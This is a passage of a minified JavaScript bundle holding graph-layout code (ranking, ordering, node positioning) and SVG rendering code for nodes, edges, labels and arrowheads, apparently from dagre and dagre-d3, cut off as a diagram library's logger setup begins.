d(t,e){arguments.length<2&&(e=t.nodes()[0]),p(t,{},1,e)}function p(t,e,n,i,a){var o=n,s=t.node(i);return e[i]=!0,r.forEach(t.neighbors(i),(function(a){r.has(e,a)||(n=p(t,e,n,a,i))})),s.low=o,s.lim=n++,a?s.parent=a:delete s.parent,n}function g(t){return r.find(t.edges(),(function(e){return t.edge(e).cutvalue<0}))}function y(t,e,n){var i=n.v,o=n.w;e.hasEdge(i,o)||(i=n.w,o=n.v);var s=t.node(i),c=t.node(o),u=s,l=!1;s.lim>c.lim&&(u=c,l=!0);var h=r.filter(e.edges(),(function(e){return l===m(t,t.node(e.v),u)&&l!==m(t,t.node(e.w),u)}));return r.minBy(h,(function(t){return a(e,t)}))}function v(t,e,n,i){var a=n.v,o=n.w;t.removeEdge(a,o),t.setEdge(i.v,i.w,{}),d(t),h(t,e),function(t,e){var n=r.find(t.nodes(),(function(t){return!e.node(t).parent})),i=s(t,n);i=i.slice(1),r.forEach(i,(function(n){var r=t.node(n).parent,i=e.edge(n,r),a=!1;i||(i=e.edge(r,n),a=!0),e.node(n).rank=e.node(r).rank+(a?i.minlen:-i.minlen)}))}(t,e)}function m(t,e,n){return n.low<=e.lim&&e.lim<=n.lim}t.exports=l,l.initLowLimValues=d,l.initCutValues=h,l.calcCutValue=f,l.leaveEdge=g,l.enterEdge=y,l.exchangeEdges=v},function(t,e,n){var r=n(4);t.exports=function(t){var e=function(t){var e={},n=0;function i(a){var o=n;r.forEach(t.children(a),i),e[a]={low:o,lim:n++}}return r.forEach(t.children(),i),e}(t);r.forEach(t.graph().dummyChains,(function(n){for(var r=t.node(n),i=r.edgeObj,a=function(t,e,n,r){var i,a,o=[],s=[],c=Math.min(e[n].low,e[r].low),u=Math.max(e[n].lim,e[r].lim);i=n;do{i=t.parent(i),o.push(i)}while(i&&(e[i].low>c||u>e[i].lim));a=i,i=r;for(;(i=t.parent(i))!==a;)s.push(i);return{path:o.concat(s.reverse()),lca:a}}(t,e,i.v,i.w),o=a.path,s=a.lca,c=0,u=o[c],l=!0;n!==i.w;){if(r=t.node(n),l){for(;(u=o[c])!==s&&t.node(u).maxRank<r.rank;)c++;u===s&&(l=!1)}if(!l){for(;c<o.length-1&&t.node(u=o[c+1]).minRank<=r.rank;)c++;u=o[c]}t.setParent(n,u),n=t.successors(n)[0]}}))}},function(t,e,n){var r=n(4),i=n(8);t.exports={run:function(t){var e=i.addDummyNode(t,"root",{},"_root"),n=function(t){var e={};return r.forEach(t.children(),(function(n){!function n(i,a){var o=t.children(i);o&&o.length&&r.forEach(o,(function(t){n(t,a+1)}));e[i]=a}(n,1)})),e}(t),a=r.max(r.values(n))-1,o=2*a+1;t.graph().nestingRoot=e,r.forEach(t.edges(),(function(e){t.edge(e).minlen*=o}));var s=function(t){return r.reduce(t.edges(),(function(e,n){return e+t.edge(n).weight}),0)}(t)+1;r.forEach(t.children(),(function(c){!function t(e,n,a,o,s,c,u){var l=e.children(u);if(!l.length)return void(u!==n&&e.setEdge(n,u,{weight:0,minlen:a}));var h=i.addBorderNode(e,"_bt"),f=i.addBorderNode(e,"_bb"),d=e.node(u);e.setParent(h,u),d.borderTop=h,e.setParent(f,u),d.borderBottom=f,r.forEach(l,(function(r){t(e,n,a,o,s,c,r);var i=e.node(r),l=i.borderTop?i.borderTop:r,d=i.borderBottom?i.borderBottom:r,p=i.borderTop?o:2*o,g=l!==d?1:s-c[u]+1;e.setEdge(h,l,{weight:p,minlen:g,nestingEdge:!0}),e.setEdge(d,f,{weight:p,minlen:g,nestingEdge:!0})})),e.parent(u)||e.setEdge(n,h,{weight:0,minlen:s+c[u]})}(t,e,o,s,a,n,c)})),t.graph().nodeRankFactor=o},cleanup:function(t){var e=t.graph();t.removeNode(e.nestingRoot),delete e.nestingRoot,r.forEach(t.edges(),(function(e){t.edge(e).nestingEdge&&t.removeEdge(e)}))}}},function(t,e,n){var r=n(4),i=n(8);function a(t,e,n,r,a,o){var s={width:0,height:0,rank:o,borderType:e},c=a[e][o-1],u=i.addDummyNode(t,"border",s,n);a[e][o]=u,t.setParent(u,r),c&&t.setEdge(c,u,{weight:1})}t.exports=function(t){r.forEach(t.children(),(function e(n){var i=t.children(n),o=t.node(n);if(i.length&&r.forEach(i,e),r.has(o,"minRank")){o.borderLeft=[],o.borderRight=[];for(var s=o.minRank,c=o.maxRank+1;s<c;++s)a(t,"borderLeft","_bl",n,o,s),a(t,"borderRight","_br",n,o,s)}}))}},function(t,e,n){"use strict";var r=n(4);function i(t){r.forEach(t.nodes(),(function(e){a(t.node(e))})),r.forEach(t.edges(),(function(e){a(t.edge(e))}))}function a(t){var e=t.width;t.width=t.height,t.height=e}function o(t){t.y=-t.y}function s(t){var e=t.x;t.x=t.y,t.y=e}t.exports={adjust:function(t){var e=t.graph().rankdir.toLowerCase();"lr"!==e&&"rl"!==e||i(t)},undo:function(t){var e=t.graph().rankdir.toLowerCase();"bt"!==e&&"rl"!==e||function(t){r.forEach(t.nodes(),(function(e){o(t.node(e))})),r.forEach(t.edges(),(function(e){var n=t.edge(e);r.forEach(n.points,o),r.has(n,"y")&&o(n)}))}(t);"lr"!==e&&"rl"!==e||(!function(t){r.forEach(t.nodes(),(function(e){s(t.node(e))})),r.forEach(t.edges(),(function(e){var n=t.edge(e);r.forEach(n.points,s),r.has(n,"x")&&s(n)}))}(t),i(t))}}},function(t,e,n){"use strict";var r=n(4),i=n(356),a=n(357),o=n(358),s=n(362),c=n(363),u=n(17).Graph,l=n(8);function h(t,e,n){return r.map(e,(function(e){return s(t,e,n)}))}function f(t,e){var n=new u;r.forEach(t,(function(t){var i=t.graph().root,a=o(t,i,n,e);r.forEach(a.vs,(function(e,n){t.node(e).order=n})),c(t,n,a.vs)}))}function d(t,e){r.forEach(e,(function(e){r.forEach(e,(function(e,n){t.node(e).order=n}))}))}t.exports=function(t){var e=l.maxRank(t),n=h(t,r.range(1,e+1),"inEdges"),o=h(t,r.range(e-1,-1,-1),"outEdges"),s=i(t);d(t,s);for(var c,u=Number.POSITIVE_INFINITY,p=0,g=0;g<4;++p,++g){f(p%2?n:o,p%4>=2),s=l.buildLayerMatrix(t);var y=a(t,s);y<u&&(g=0,c=r.cloneDeep(s),u=y)}d(t,c)}},function(t,e,n){"use strict";var r=n(4);t.exports=function(t){var e={},n=r.filter(t.nodes(),(function(e){return!t.children(e).length})),i=r.max(r.map(n,(function(e){return t.node(e).rank}))),a=r.map(r.range(i+1),(function(){return[]}));var o=r.sortBy(n,(function(e){return t.node(e).rank}));return r.forEach(o,(function n(i){if(r.has(e,i))return;e[i]=!0;var o=t.node(i);a[o.rank].push(i),r.forEach(t.successors(i),n)})),a}},function(t,e,n){"use strict";var r=n(4);function i(t,e,n){for(var i=r.zipObject(n,r.map(n,(function(t,e){return e}))),a=r.flatten(r.map(e,(function(e){return r.sortBy(r.map(t.outEdges(e),(function(e){return{pos:i[e.w],weight:t.edge(e).weight}})),"pos")})),!0),o=1;o<n.length;)o<<=1;var s=2*o-1;o-=1;var c=r.map(new Array(s),(function(){return 0})),u=0;return r.forEach(a.forEach((function(t){var e=t.pos+o;c[e]+=t.weight;for(var n=0;e>0;)e%2&&(n+=c[e+1]),c[e=e-1>>1]+=t.weight;u+=t.weight*n}))),u}t.exports=function(t,e){for(var n=0,r=1;r<e.length;++r)n+=i(t,e[r-1],e[r]);return n}},function(t,e,n){var r=n(4),i=n(359),a=n(360),o=n(361);t.exports=function t(e,n,s,c){var u=e.children(n),l=e.node(n),h=l?l.borderLeft:void 0,f=l?l.borderRight:void 0,d={};h&&(u=r.filter(u,(function(t){return t!==h&&t!==f})));var p=i(e,u);r.forEach(p,(function(n){if(e.children(n.v).length){var i=t(e,n.v,s,c);d[n.v]=i,r.has(i,"barycenter")&&(a=n,o=i,r.isUndefined(a.barycenter)?(a.barycenter=o.barycenter,a.weight=o.weight):(a.barycenter=(a.barycenter*a.weight+o.barycenter*o.weight)/(a.weight+o.weight),a.weight+=o.weight))}var a,o}));var g=a(p,s);!function(t,e){r.forEach(t,(function(t){t.vs=r.flatten(t.vs.map((function(t){return e[t]?e[t].vs:t})),!0)}))}(g,d);var y=o(g,c);if(h&&(y.vs=r.flatten([h,y.vs,f],!0),e.predecessors(h).length)){var v=e.node(e.predecessors(h)[0]),m=e.node(e.predecessors(f)[0]);r.has(y,"barycenter")||(y.barycenter=0,y.weight=0),y.barycenter=(y.barycenter*y.weight+v.order+m.order)/(y.weight+2),y.weight+=2}return y}},function(t,e,n){var r=n(4);t.exports=function(t,e){return r.map(e,(function(e){var n=t.inEdges(e);if(n.length){var i=r.reduce(n,(function(e,n){var r=t.edge(n),i=t.node(n.v);return{sum:e.sum+r.weight*i.order,weight:e.weight+r.weight}}),{sum:0,weight:0});return{v:e,barycenter:i.sum/i.weight,weight:i.weight}}return{v:e}}))}},function(t,e,n){"use strict";var r=n(4);t.exports=function(t,e){var n={};return r.forEach(t,(function(t,e){var i=n[t.v]={indegree:0,in:[],out:[],vs:[t.v],i:e};r.isUndefined(t.barycenter)||(i.barycenter=t.barycenter,i.weight=t.weight)})),r.forEach(e.edges(),(function(t){var e=n[t.v],i=n[t.w];r.isUndefined(e)||r.isUndefined(i)||(i.indegree++,e.out.push(n[t.w]))})),function(t){var e=[];function n(t){return function(e){e.merged||(r.isUndefined(e.barycenter)||r.isUndefined(t.barycenter)||e.barycenter>=t.barycenter)&&function(t,e){var n=0,r=0;t.weight&&(n+=t.barycenter*t.weight,r+=t.weight);e.weight&&(n+=e.barycenter*e.weight,r+=e.weight);t.vs=e.vs.concat(t.vs),t.barycenter=n/r,t.weight=r,t.i=Math.min(e.i,t.i),e.merged=!0}(t,e)}}function i(e){return function(n){n.in.push(e),0==--n.indegree&&t.push(n)}}for(;t.length;){var a=t.pop();e.push(a),r.forEach(a.in.reverse(),n(a)),r.forEach(a.out,i(a))}return r.map(r.filter(e,(function(t){return!t.merged})),(function(t){return r.pick(t,["vs","i","barycenter","weight"])}))}(r.filter(n,(function(t){return!t.indegree})))}},function(t,e,n){var r=n(4),i=n(8);function a(t,e,n){for(var i;e.length&&(i=r.last(e)).i<=n;)e.pop(),t.push(i.vs),n++;return n}t.exports=function(t,e){var n=i.partition(t,(function(t){return r.has(t,"barycenter")})),o=n.lhs,s=r.sortBy(n.rhs,(function(t){return-t.i})),c=[],u=0,l=0,h=0;o.sort((f=!!e,function(t,e){return t.barycenter<e.barycenter?-1:t.barycenter>e.barycenter?1:f?e.i-t.i:t.i-e.i})),h=a(c,s,h),r.forEach(o,(function(t){h+=t.vs.length,c.push(t.vs),u+=t.barycenter*t.weight,l+=t.weight,h=a(c,s,h)}));var f;var d={vs:r.flatten(c,!0)};l&&(d.barycenter=u/l,d.weight=l);return d}},function(t,e,n){var r=n(4),i=n(17).Graph;t.exports=function(t,e,n){var a=function(t){var e;for(;t.hasNode(e=r.uniqueId("_root")););return e}(t),o=new i({compound:!0}).setGraph({root:a}).setDefaultNodeLabel((function(e){return t.node(e)}));return r.forEach(t.nodes(),(function(i){var s=t.node(i),c=t.parent(i);(s.rank===e||s.minRank<=e&&e<=s.maxRank)&&(o.setNode(i),o.setParent(i,c||a),r.forEach(t[n](i),(function(e){var n=e.v===i?e.w:e.v,a=o.edge(n,i),s=r.isUndefined(a)?0:a.weight;o.setEdge(n,i,{weight:t.edge(e).weight+s})})),r.has(s,"minRank")&&o.setNode(i,{borderLeft:s.borderLeft[e],borderRight:s.borderRight[e]}))})),o}},function(t,e,n){var r=n(4);t.exports=function(t,e,n){var i,a={};r.forEach(n,(function(n){for(var r,o,s=t.parent(n);s;){if((r=t.parent(s))?(o=a[r],a[r]=s):(o=i,i=s),o&&o!==s)return void e.setEdge(o,s);s=r}}))}},function(t,e,n){"use strict";var r=n(4),i=n(8),a=n(365).positionX;t.exports=function(t){(function(t){var e=i.buildLayerMatrix(t),n=t.graph().ranksep,a=0;r.forEach(e,(function(e){var i=r.max(r.map(e,(function(e){return t.node(e).height})));r.forEach(e,(function(e){t.node(e).y=a+i/2})),a+=i+n}))})(t=i.asNonCompoundGraph(t)),r.forEach(a(t),(function(e,n){t.node(n).x=e}))}},function(t,e,n){"use strict";var r=n(4),i=n(17).Graph,a=n(8);function o(t,e){var n={};return r.reduce(e,(function(e,i){var a=0,o=0,s=e.length,u=r.last(i);return r.forEach(i,(function(e,l){var h=function(t,e){if(t.node(e).dummy)return r.find(t.predecessors(e),(function(e){return t.node(e).dummy}))}(t,e),f=h?t.node(h).order:s;(h||e===u)&&(r.forEach(i.slice(o,l+1),(function(e){r.forEach(t.predecessors(e),(function(r){var i=t.node(r),o=i.order;!(o<a||f<o)||i.dummy&&t.node(e).dummy||c(n,r,e)}))})),o=l+1,a=f)})),i})),n}function s(t,e){var n={};function i(e,i,a,o,s){var u;r.forEach(r.range(i,a),(function(i){u=e[i],t.node(u).dummy&&r.forEach(t.predecessors(u),(function(e){var r=t.node(e);r.dummy&&(r.order<o||r.order>s)&&c(n,e,u)}))}))}return r.reduce(e,(function(e,n){var a,o=-1,s=0;return r.forEach(n,(function(r,c){if("border"===t.node(r).dummy){var u=t.predecessors(r);u.length&&(a=t.node(u[0]).order,i(n,s,c,o,a),s=c,o=a)}i(n,s,n.length,a,e.length)})),n})),n}function c(t,e,n){if(e>n){var r=e;e=n,n=r}var i=t[e];i||(t[e]=i={}),i[n]=!0}function u(t,e,n){if(e>n){var i=e;e=n,n=i}return r.has(t[e],n)}function l(t,e,n,i){var a={},o={},s={};return r.forEach(e,(function(t){r.forEach(t,(function(t,e){a[t]=t,o[t]=t,s[t]=e}))})),r.forEach(e,(function(t){var e=-1;r.forEach(t,(function(t){var c=i(t);if(c.length)for(var l=((c=r.sortBy(c,(function(t){return s[t]}))).length-1)/2,h=Math.floor(l),f=Math.ceil(l);h<=f;++h){var d=c[h];o[t]===t&&e<s[d]&&!u(n,t,d)&&(o[d]=t,o[t]=a[t]=a[d],e=s[d])}}))})),{root:a,align:o}}function h(t,e,n,a,o){var s={},c=function(t,e,n,a){var o=new i,s=t.graph(),c=function(t,e,n){return function(i,a,o){var s,c=i.node(a),u=i.node(o),l=0;if(l+=c.width/2,r.has(c,"labelpos"))switch(c.labelpos.toLowerCase()){case"l":s=-c.width/2;break;case"r":s=c.width/2}if(s&&(l+=n?s:-s),s=0,l+=(c.dummy?e:t)/2,l+=(u.dummy?e:t)/2,l+=u.width/2,r.has(u,"labelpos"))switch(u.labelpos.toLowerCase()){case"l":s=u.width/2;break;case"r":s=-u.width/2}return s&&(l+=n?s:-s),s=0,l}}(s.nodesep,s.edgesep,a);return r.forEach(e,(function(e){var i;r.forEach(e,(function(e){var r=n[e];if(o.setNode(r),i){var a=n[i],s=o.edge(a,r);o.setEdge(a,r,Math.max(c(t,e,i),s||0))}i=e}))})),o}(t,e,n,o),u=o?"borderLeft":"borderRight";function l(t,e){for(var n=c.nodes(),r=n.pop(),i={};r;)i[r]?t(r):(i[r]=!0,n.push(r),n=n.concat(e(r))),r=n.pop()}return l((function(t){s[t]=c.inEdges(t).reduce((function(t,e){return Math.max(t,s[e.v]+c.edge(e))}),0)}),c.predecessors.bind(c)),l((function(e){var n=c.outEdges(e).reduce((function(t,e){return Math.min(t,s[e.w]-c.edge(e))}),Number.POSITIVE_INFINITY),r=t.node(e);n!==Number.POSITIVE_INFINITY&&r.borderType!==u&&(s[e]=Math.max(s[e],n))}),c.successors.bind(c)),r.forEach(a,(function(t){s[t]=s[n[t]]})),s}function f(t,e){return r.minBy(r.values(e),(function(e){var n=Number.NEGATIVE_INFINITY,i=Number.POSITIVE_INFINITY;return r.forIn(e,(function(e,r){var a=function(t,e){return t.node(e).width}(t,r)/2;n=Math.max(e+a,n),i=Math.min(e-a,i)})),n-i}))}function d(t,e){var n=r.values(e),i=r.min(n),a=r.max(n);r.forEach(["u","d"],(function(n){r.forEach(["l","r"],(function(o){var s,c=n+o,u=t[c];if(u!==e){var l=r.values(u);(s="l"===o?i-r.min(l):a-r.max(l))&&(t[c]=r.mapValues(u,(function(t){return t+s})))}}))}))}function p(t,e){return r.mapValues(t.ul,(function(n,i){if(e)return t[e.toLowerCase()][i];var a=r.sortBy(r.map(t,i));return(a[1]+a[2])/2}))}t.exports={positionX:function(t){var e,n=a.buildLayerMatrix(t),i=r.merge(o(t,n),s(t,n)),c={};r.forEach(["u","d"],(function(a){e="u"===a?n:r.values(n).reverse(),r.forEach(["l","r"],(function(n){"r"===n&&(e=r.map(e,(function(t){return r.values(t).reverse()})));var o=("u"===a?t.predecessors:t.successors).bind(t),s=l(t,e,i,o),u=h(t,e,s.root,s.align,"r"===n);"r"===n&&(u=r.mapValues(u,(function(t){return-t}))),c[a+n]=u}))}));var u=f(t,c);return d(c,u),p(c,t.graph().align)},findType1Conflicts:o,findType2Conflicts:s,addConflict:c,hasConflict:u,verticalAlignment:l,horizontalCompaction:h,alignCoordinates:d,findSmallestWidthAlignment:f,balance:p}},function(t,e,n){var r=n(4),i=n(8),a=n(17).Graph;t.exports={debugOrdering:function(t){var e=i.buildLayerMatrix(t),n=new a({compound:!0,multigraph:!0}).setGraph({});return r.forEach(t.nodes(),(function(e){n.setNode(e,{label:e}),n.setParent(e,"layer"+t.node(e).rank)})),r.forEach(t.edges(),(function(t){n.setEdge(t.v,t.w,{},t.name)})),r.forEach(e,(function(t,e){var i="layer"+e;n.setNode(i,{rank:"same"}),r.reduce(t,(function(t,e){return n.setEdge(t,e,{style:"invis"}),e}))})),n}}},function(t,e){t.exports="0.8.5"},function(t,e,n){t.exports={node:n(165),circle:n(166),ellipse:n(96),polygon:n(167),rect:n(168)}},function(t,e){function n(t,e){return t*e>0}t.exports=function(t,e,r,i){var a,o,s,c,u,l,h,f,d,p,g,y,v;if(a=e.y-t.y,s=t.x-e.x,u=e.x*t.y-t.x*e.y,d=a*r.x+s*r.y+u,p=a*i.x+s*i.y+u,0!==d&&0!==p&&n(d,p))return;if(o=i.y-r.y,c=r.x-i.x,l=i.x*r.y-r.x*i.y,h=o*t.x+c*t.y+l,f=o*e.x+c*e.y+l,0!==h&&0!==f&&n(h,f))return;if(0===(g=a*c-o*s))return;return y=Math.abs(g/2),{x:(v=s*l-c*u)<0?(v-y)/g:(v+y)/g,y:(v=o*u-a*l)<0?(v-y)/g:(v+y)/g}}},function(t,e,n){var r=n(43),i=n(31),a=n(153).layout;t.exports=function(){var t=n(371),e=n(374),i=n(375),u=n(376),l=n(377),h=n(378),f=n(379),d=n(380),p=n(381),g=function(n,g){!function(t){t.nodes().forEach((function(e){var n=t.node(e);r.has(n,"label")||t.children(e).length||(n.label=e),r.has(n,"paddingX")&&r.defaults(n,{paddingLeft:n.paddingX,paddingRight:n.paddingX}),r.has(n,"paddingY")&&r.defaults(n,{paddingTop:n.paddingY,paddingBottom:n.paddingY}),r.has(n,"padding")&&r.defaults(n,{paddingLeft:n.padding,paddingRight:n.padding,paddingTop:n.padding,paddingBottom:n.padding}),r.defaults(n,o),r.each(["paddingLeft","paddingRight","paddingTop","paddingBottom"],(function(t){n[t]=Number(n[t])})),r.has(n,"width")&&(n._prevWidth=n.width),r.has(n,"height")&&(n._prevHeight=n.height)})),t.edges().forEach((function(e){var n=t.edge(e);r.has(n,"label")||(n.label=""),r.defaults(n,s)}))}(g);var y=c(n,"output"),v=c(y,"clusters"),m=c(y,"edgePaths"),b=i(c(y,"edgeLabels"),g),x=t(c(y,"nodes"),g,d);a(g),l(x,g),h(b,g),u(m,g,p);var _=e(v,g);f(_,g),function(t){r.each(t.nodes(),(function(e){var n=t.node(e);r.has(n,"_prevWidth")?n.width=n._prevWidth:delete n.width,r.has(n,"_prevHeight")?n.height=n._prevHeight:delete n.height,delete n._prevWidth,delete n._prevHeight}))}(g)};return g.createNodes=function(e){return arguments.length?(t=e,g):t},g.createClusters=function(t){return arguments.length?(e=t,g):e},g.createEdgeLabels=function(t){return arguments.length?(i=t,g):i},g.createEdgePaths=function(t){return arguments.length?(u=t,g):u},g.shapes=function(t){return arguments.length?(d=t,g):d},g.arrows=function(t){return arguments.length?(p=t,g):p},g};var o={paddingLeft:10,paddingRight:10,paddingTop:10,paddingBottom:10,rx:0,ry:0,shape:"rect"},s={arrowhead:"normal",curve:i.curveLinear};function c(t,e){var n=t.select("g."+e);return n.empty()&&(n=t.append("g").attr("class",e)),n}},function(t,e,n){"use strict";var r=n(43),i=n(97),a=n(12),o=n(31);t.exports=function(t,e,n){var s,c=e.nodes().filter((function(t){return!a.isSubgraph(e,t)})),u=t.selectAll("g.node").data(c,(function(t){return t})).classed("update",!0);u.exit().remove(),u.enter().append("g").attr("class","node").style("opacity",0),(u=t.selectAll("g.node")).each((function(t){var s=e.node(t),c=o.select(this);a.applyClass(c,s.class,(c.classed("update")?"update ":"")+"node"),c.select("g.label").remove();var u=c.append("g").attr("class","label"),l=i(u,s),h=n[s.shape],f=r.pick(l.node().getBBox(),"width","height");s.elem=this,s.id&&c.attr("id",s.id),s.labelId&&u.attr("id",s.labelId),r.has(s,"width")&&(f.width=s.width),r.has(s,"height")&&(f.height=s.height),f.width+=s.paddingLeft+s.paddingRight,f.height+=s.paddingTop+s.paddingBottom,u.attr("transform","translate("+(s.paddingLeft-s.paddingRight)/2+","+(s.paddingTop-s.paddingBottom)/2+")");var d=o.select(this);d.select(".label-container").remove();var p=h(d,f,s).classed("label-container",!0);a.applyStyle(p,s.style);var g=p.node().getBBox();s.width=g.width,s.height=g.height})),s=u.exit?u.exit():u.selectAll(null);return a.applyTransition(s,e).style("opacity",0).remove(),u}},function(t,e,n){var r=n(12);t.exports=function(t,e){for(var n=t.append("text"),i=function(t){for(var e,n="",r=!1,i=0;i<t.length;++i)if(e=t[i],r){switch(e){case"n":n+="\n";break;default:n+=e}r=!1}else"\\"===e?r=!0:n+=e;return n}(e.label).split("\n"),a=0;a<i.length;a++)n.append("tspan").attr("xml:space","preserve").attr("dy","1em").attr("x","1").text(i[a]);return r.applyStyle(n,e.labelStyle),n}},function(t,e,n){var r=n(12);t.exports=function(t,e){var n=t;return n.node().appendChild(e.label),r.applyStyle(n,e.labelStyle),n}},function(t,e,n){var r=n(12),i=n(31),a=n(97);t.exports=function(t,e){var n,o=e.nodes().filter((function(t){return r.isSubgraph(e,t)})),s=t.selectAll("g.cluster").data(o,(function(t){return t}));s.selectAll("*").remove(),s.enter().append("g").attr("class","cluster").attr("id",(function(t){return e.node(t).id})).style("opacity",0),s=t.selectAll("g.cluster"),r.applyTransition(s,e).style("opacity",1),s.each((function(t){var n=e.node(t),r=i.select(this);i.select(this).append("rect");var o=r.append("g").attr("class","label");a(o,n,n.clusterLabelPos)})),s.selectAll("rect").each((function(t){var n=e.node(t),a=i.select(this);r.applyStyle(a,n.style)})),n=s.exit?s.exit():s.selectAll(null);return r.applyTransition(n,e).style("opacity",0).remove(),s}},function(t,e,n){"use strict";var r=n(43),i=n(97),a=n(12),o=n(31);t.exports=function(t,e){var n,s=t.selectAll("g.edgeLabel").data(e.edges(),(function(t){return a.edgeToId(t)})).classed("update",!0);s.exit().remove(),s.enter().append("g").classed("edgeLabel",!0).style("opacity",0),(s=t.selectAll("g.edgeLabel")).each((function(t){var n=o.select(this);n.select(".label").remove();var a=e.edge(t),s=i(n,e.edge(t),0,0).classed("label",!0),c=s.node().getBBox();a.labelId&&s.attr("id",a.labelId),r.has(a,"width")||(a.width=c.width),r.has(a,"height")||(a.height=c.height)})),n=s.exit?s.exit():s.selectAll(null);return a.applyTransition(n,e).style("opacity",0).remove(),s}},function(t,e,n){"use strict";var r=n(43),i=n(165),a=n(12),o=n(31);function s(t,e){var n=(o.line||o.svg.line)().x((function(t){return t.x})).y((function(t){return t.y}));return(n.curve||n.interpolate)(t.curve),n(e)}t.exports=function(t,e,n){var c=t.selectAll("g.edgePath").data(e.edges(),(function(t){return a.edgeToId(t)})).classed("update",!0),u=function(t,e){var n=t.enter().append("g").attr("class","edgePath").style("opacity",0);return n.append("path").attr("class","path").attr("d",(function(t){var n=e.edge(t),i=e.node(t.v).elem;return s(n,r.range(n.points.length).map((function(){return e=(t=i).getBBox(),{x:(n=t.ownerSVGElement.getScreenCTM().inverse().multiply(t.getScreenCTM()).translate(e.width/2,e.height/2)).e,y:n.f};var t,e,n})))})),n.append("defs"),n}(c,e);!function(t,e){var n=t.exit();a.applyTransition(n,e).style("opacity",0).remove()}(c,e);var l=void 0!==c.merge?c.merge(u):c;return a.applyTransition(l,e).style("opacity",1),l.each((function(t){var n=o.select(this),r=e.edge(t);r.elem=this,r.id&&n.attr("id",r.id),a.applyClass(n,r.class,(n.classed("update")?"update ":"")+"edgePath")})),l.selectAll("path.path").each((function(t){var n=e.edge(t);n.arrowheadId=r.uniqueId("arrowhead");var c=o.select(this).attr("marker-end",(function(){return"url("+(t=location.href,e=n.arrowheadId,t.split("#")[0]+"#"+e)+")";var t,e})).style("fill","none");a.applyTransition(c,e).attr("d",(function(t){return function(t,e){var n=t.edge(e),r=t.node(e.v),a=t.node(e.w),o=n.points.slice(1,n.points.length-1);return o.unshift(i(r,o[0])),o.push(i(a,o[o.length-1])),s(n,o)}(e,t)})),a.applyStyle(c,n.style)})),l.selectAll("defs *").remove(),l.selectAll("defs").each((function(t){var r=e.edge(t);(0,n[r.arrowhead])(o.select(this),r.arrowheadId,r,"arrowhead")})),l}},function(t,e,n){"use strict";var r=n(12),i=n(31);t.exports=function(t,e){function n(t){var n=e.node(t);return"translate("+n.x+","+n.y+")"}t.filter((function(){return!i.select(this).classed("update")})).attr("transform",n),r.applyTransition(t,e).style("opacity",1).attr("transform",n)}},function(t,e,n){"use strict";var r=n(12),i=n(31),a=n(43);t.exports=function(t,e){function n(t){var n=e.edge(t);return a.has(n,"x")?"translate("+n.x+","+n.y+")":""}t.filter((function(){return!i.select(this).classed("update")})).attr("transform",n),r.applyTransition(t,e).style("opacity",1).attr("transform",n)}},function(t,e,n){"use strict";var r=n(12),i=n(31);t.exports=function(t,e){var n=t.filter((function(){return!i.select(this).classed("update")}));function a(t){var n=e.node(t);return"translate("+n.x+","+n.y+")"}n.attr("transform",a),r.applyTransition(t,e).style("opacity",1).attr("transform",a),r.applyTransition(n.selectAll("rect"),e).attr("width",(function(t){return e.node(t).width})).attr("height",(function(t){return e.node(t).height})).attr("x",(function(t){return-e.node(t).width/2})).attr("y",(function(t){return-e.node(t).height/2}))}},function(t,e,n){"use strict";var r=n(168),i=n(96),a=n(166),o=n(167);t.exports={rect:function(t,e,n){var i=t.insert("rect",":first-child").attr("rx",n.rx).attr("ry",n.ry).attr("x",-e.width/2).attr("y",-e.height/2).attr("width",e.width).attr("height",e.height);return n.intersect=function(t){return r(n,t)},i},ellipse:function(t,e,n){var r=e.width/2,a=e.height/2,o=t.insert("ellipse",":first-child").attr("x",-e.width/2).attr("y",-e.height/2).attr("rx",r).attr("ry",a);return n.intersect=function(t){return i(n,r,a,t)},o},circle:function(t,e,n){var r=Math.max(e.width,e.height)/2,i=t.insert("circle",":first-child").attr("x",-e.width/2).attr("y",-e.height/2).attr("r",r);return n.intersect=function(t){return a(n,r,t)},i},diamond:function(t,e,n){var r=e.width*Math.SQRT2/2,i=e.height*Math.SQRT2/2,a=[{x:0,y:-i},{x:-r,y:0},{x:0,y:i},{x:r,y:0}],s=t.insert("polygon",":first-child").attr("points",a.map((function(t){return t.x+","+t.y})).join(" "));return n.intersect=function(t){return o(n,a,t)},s}}},function(t,e,n){var r=n(12);function i(t,e,n,i){var a=t.append("marker").attr("id",e).attr("viewBox","0 0 10 10").attr("refX",9).attr("refY",5).attr("markerUnits","strokeWidth").attr("markerWidth",8).attr("markerHeight",6).attr("orient","auto").append("path").attr("d","M 0 0 L 10 5 L 0 10 z").style("stroke-width",1).style("stroke-dasharray","1,0");r.applyStyle(a,n[i+"Style"]),n[i+"Class"]&&a.attr("class",n[i+"Class"])}t.exports={default:i,normal:i,vee:function(t,e,n,i){var a=t.append("marker").attr("id",e).attr("viewBox","0 0 10 10").attr("refX",9).attr("refY",5).attr("markerUnits","strokeWidth").attr("markerWidth",8).attr("markerHeight",6).attr("orient","auto").append("path").attr("d","M 0 0 L 10 5 L 0 10 L 4 5 z").style("stroke-width",1).style("stroke-dasharray","1,0");r.applyStyle(a,n[i+"Style"]),n[i+"Class"]&&a.attr("class",n[i+"Class"])},undirected:function(t,e,n,i){var a=t.append("marker").attr("id",e).attr("viewBox","0 0 10 10").attr("refX",9).attr("refY",5).attr("markerUnits","strokeWidth").attr("markerWidth",8).attr("markerHeight",6).attr("orient","auto").append("path").attr("d","M 0 5 L 10 5").style("stroke-width",1).style("stroke-dasharray","1,0");r.applyStyle(a,n[i+"Style"]),n[i+"Class"]&&a.attr("class",n[i+"Class"])}}},function(t,e){t.exports="0.6.4"},function(t,e,n){"use strict";var r;function i(t){return r=r||document.createElement("div"),t=escape(t).replace(/%26/g,"&").replace(/%23/g,"#").replace(/%3B/g,";"),r.innerHTML=t,unescape(r.textContent)}n.r(e);var a=n(169),o=n.n(a),s=n(0),c=n(44),u=n(23),l=n.n(u),h={debug:1,info:2,warn:3,error:4,fatal:5},f={debug:function(){},info:function(){},warn:function(){},error:function(){},fatal:function(){}},d=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"fatal";isNaN(t)&&(t=t.toLowerCase(),void 0!==h[t]&&(t=h[t])),f.trace=function(){},f.debug=function(){},f.info=function(){},f.warn=function(){},f.error=function(){},f.fatal=function(){},t<=h.fatal&&(f.fatal=console.error?console.error.bind(console,p("FATAL"),"color: orange"):console.log.bind(console,"[35m",p("FATAL"))),t<=h.error&&(f.error=console.error?console.error.bind(console,p("ERROR"),"color: 